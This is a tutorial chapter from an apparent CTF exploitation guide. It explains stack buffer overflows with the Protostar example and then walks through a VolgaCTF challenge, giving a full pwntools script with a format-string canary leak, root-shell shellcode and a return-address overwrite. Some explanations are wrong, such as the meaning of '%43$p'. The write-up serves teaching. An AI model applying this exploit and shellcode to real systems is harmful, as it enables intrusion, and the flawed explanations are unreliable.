Buffer Overflow
Finally, getting to the basic! Well, actually we already used it in the first two chapters, only not explicitly explained. The main exploit in this chapter is actually Format String Attack and Buffer Overflow but I'll explain the concept thoroughly.
What is it?
Buffer overflow is an exploit where an attacker writes something into a variable more than that variable can take.
How does it work?
For example, consider this simple code from protostar2:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(int argc, char **argv)
{
volatile int modified;
char buffer[64];
modified = 0;
gets(buffer);
if(modified != 0) {
printf("you have changed the 'modified' variable\n");
} else {
printf("Try again?\n");
}
}
The goal is to change the modified value to something else other than zero. How can we do that? The program didn't even touch that variable besides the initialization to zero.
This vulnerability is sometimes explained with the gets example, because it will continue receiving input until a newline character '\n' (or enter) is encountered. The function itself is deprecated and its never used on a serious program (unless you're a badass or an idiot programmer) due to this vulnerability.
Back to the program above, what happens if we write something more than 64 characters?
The answer lies within the stack.
The stack is a Last In First Out (LIFO) abstract data type used to store temporary values, address, or anything specified by the compiler or you. The last in first out means that the last data you put into the stack (or the top) will be the first one out. It's used only with the push and pop instruction where push means pushing some data into the top of the stack and pop means popping the top of the stack into a register.
In assembly, the program above will look like this.
.LC0:
.string "you have changed the 'modified' variable"
.LC1:
.string "Try again?"
main:
push rbp
mov rbp, rsp
sub rsp, 96
mov DWORD PTR [rbp-84], edi
mov QWORD PTR [rbp-96], rsi
mov DWORD PTR [rbp-4], 0
lea rax, [rbp-80]
mov rdi, rax
call gets
mov eax, DWORD PTR [rbp-4]
test eax, eax
setne al
test al, al
je .L2
mov edi, OFFSET FLAT:.LC0
call puts
jmp .L3
.L2:
mov edi, OFFSET FLAT:.LC1
call puts
.L3:
mov eax, 0
leave
ret
I used x86-64 gcc 4.4.7 from https://godbolt.org/.
The first three lines from the
main ()function is called the function prologue.push rbp means push the base pointer into top of the stack.
mov rbp, rsp means initialize the stack pointer into the base pointer.
sub rsp, N means subtracting the rsp by N value. This is used to create some space for local variable. But why subtracting?
Since it's so hard finding a good image of how stack works and I don't know how to draw in GitBook, I'll explain it by words.
The stack begins at the highest memory address. When something is added into the stack, the address is decremented instead of incremented. That's why the prologue is subtracting rsp instead of adding it. The N (or in this case 96) is the value reserved for the local variable of that function. Ah here we go, turns out it just requires some searching and luck.
Thanks to anyone that upload this image to the net.
So there you go. The stack works upside down, starting from the highest memory address. The image said that the parameters (or arguments) are pushed by the caller. It's easy to explain when you have more than just the main () function, but if you only have main () and insert an argument or two, who called the main function? The answer is the OS through a system call execve (). You can read the details in the man page because explaining it will take hours (for me to learn).
Continuing with the stack now. So when a program calls a function, they will first push the arguments from the last one into the stack. Imagine the function looks like this:
int test (int x, int y, int z)
{
}
When the program call that function, it will push the three arguments into the stack from z to x.
| x |
|---|
| y |
| z |
Next, the return address will be pushed into the stack. A return address is an address when the program will return to after the function is finished. It works like a checkpoint, but it will return there unless told otherwise, or someone changed the execution flow. Now this is how a buffer overflow occurs. We write onto the stack and change the execution flow by overflowing the stack with our value. But since the return address will only be accepted as a legitimate address if it's indeed a valid address inside the program, we will have to write that address into our payload.
But the program example is not that advanced. We only have to change the value of modified into something other than zero. If you already understand the concept, it's really simple. Our program above will produce a stack layout like this.
| buffer |
|---|
| modified |
| Old EBP |
Return Address of main () (which is exit ()) |
To change the value of main, we simply have to write more than the reserved space for buffer, which is more than 64 characters.
That, fellas, is the simple concept of buffer overflow.
This exploit often used with another one, combining the power of overwriting the stack with other attacks that in turn will produce a deadly and effective exploitation methods. In the earlier chapters, there are buffer overflow attacks as well. Do locate them if you want.
Write-up Analysis
I got the challenge from a Russian CTF Competition, VolgaCTF. It's really hard looking for a pure buffer overflow challenge without combining the exploit with another one. So here's a BOF and FSB in one challenge.
Original write-up: https://0xabe.io/ctf/exploit/2016/03/29/VolgaCTF-pwn-Web-of-Science.html
Original challenge: https://drive.google.com/open?id=1cgMSd2mDcwlLrudMmZ-41JrkFO8NMc4N
Here we go
The challenge originally have three versions, from easy to easily give up, and I can't get my hands on the binary of the next two so we'll just have to settle with this one.
The three challenges (web of science 1 to web of science 3) are based on the same binary, and this one (the first and easiest one) doesn't require us to explore the functions deep inside the program.
Using checksec, we know that the program has a canary, and the NX-bit is disabled. That means we can execute arbitrary code, and most likely the goal is to get the shell and cat the flag remotely.
The original write-up guy (I will refer to as OWG from now on, typing can hurt sometimes) knows what the vulnerabilities are, probably by checking the disassembly with radare2. To be honest, there are still some magic numbers that I don't know how the f*ck did he get it, but we'll get on with it. Let's pray that enlightenment will come to us someday.
So here's what we need to do:
- Leak the canary and buffer address (the one where our input gets into) with format string attack.
- Construct the shellcode and put it inside our payload.
- Answer nine additions out of ten and construct the payload on the last one. It doesn't have to be right since we're going to redirect the return address after the questions into our shellcode.
Here's the original payload, modified to work on local process instead of remote:
#!/usr/bin/env python2
from pwn import *
wos = process ("./web_of_science")
leak = '|%43$p|%46$p|'
# source http://shell-storm.org/shellcode/files/shellcode-77.php
shellcode = '\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62'
shellcode += '\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31'
shellcode += '\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c'
shellcode += '\x58\x0f\x05'
print ('Sending leak')
wos.sendline (leak)
data = wos.recvuntil ('your response:')
data = data.split ('|')
canary = int (data[1], 16)
stack_addr = int (data[2], 16)
print ('leaked canary : {}'.format (hex (canary)))
print ('leaked stack address : {}'.format (hex (stack_addr)))
for x in range (0,9):
print ('Sending calc #{}'.format (x))
wos.sendline (str (x))
wos.recv ()
print ('Sending payload')
payload = shellcode + (136 - len(shellcode)) * 'A' + p64 (canary) + 3 * p64 (0x0) + p64 (stack_addr - 192)
wos.sendline (payload)
wos.interactive ()
Here goes the explanatory of the scripts. On the
leakthere are two magic numbers. The first one is the canary and the second one is the stack address. I don't know how the OWG got the 43 and 46, but the %43$p simply means we're padding the input with 43 p's and only print the 43rd p. That's the padding. And the same goes to 46.Next is the shellcode. All those hex, and you can't forget your ex :(
A shellcode is simply a bunch of assembly commands written in hex which will be read as a legit instruction by the machine once the program is run. In this case, we crafted the shellcode so that it will execute a
setuid (0) + /bin/shmeaning it will spawn a/bin/shas root. A shellcode may differ with different OS or even different kernels, so make sure you make the right shellcode on the right machine.After that we send the magic numbers to leak both the canary and stack address, and receive them by cutting the string with delimiter pipe "|".
Next we print them.
And then we just keep pressing enter for the nine additions.
Now this is the awaited moment. The payload delivery.
If you want to understand more about the next magic numbers, do read the original write-up mentioned above, it helps.
Come to think of it, this is the first exploit in the collection that features shellcode. I already explained a lot about buffer overflow in this chapter, so in the next chapter I hope I can get some good challenge with a lot of shellcode.